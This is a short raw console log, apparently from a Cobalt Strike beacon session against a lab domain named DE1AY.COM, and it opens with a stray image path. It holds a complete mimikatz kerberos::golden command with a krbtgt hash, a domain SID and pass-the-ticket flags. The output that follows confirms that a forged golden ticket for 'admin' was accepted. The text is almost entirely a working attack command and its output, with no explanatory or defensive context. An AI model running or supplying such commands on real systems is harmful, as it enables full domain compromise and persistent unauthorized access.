 [11/18 19:40:37] beacon> mimikatz kerberos::golden /user:admin /domain:DE1AY.COM /sid:S-1-5-90-1 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[11/18 19:40:37] [*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:DE1AY.COM /sid:S-1-5-90-1 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /
[11/18 19:40:37] [+] host called home, sent: 312946 bytes
[11/18 19:40:38] [+] received output:
User      : admin
Domain    : DE1AY.COM (DE1AY)
SID       : S-1-5-90-1
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/11/18 19:40:39 ; 2024/11/19 3:40:39 ; 2024/11/25 19:40:39
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'admin @ DE1AY.COM' successfully submitted for current session